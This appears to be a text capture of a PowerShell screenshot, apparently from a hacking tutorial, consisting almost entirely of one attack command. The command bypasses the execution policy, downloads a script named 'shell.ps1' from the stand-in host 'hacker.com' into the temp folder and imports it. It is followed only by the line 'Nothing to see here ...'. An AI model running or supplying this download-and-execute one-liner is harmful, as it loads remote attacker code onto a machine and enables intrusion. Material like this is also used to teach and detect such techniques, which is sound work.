 Windows PowerShell
PS C:\Users\tokyoneon> powershell /ep bypass /c '$d=$env:TEMP;wget "http://hacke
r.com/shell.ps1" -o $d\s.ps1;ipmo $d\s.ps1';
Nothing to see here ...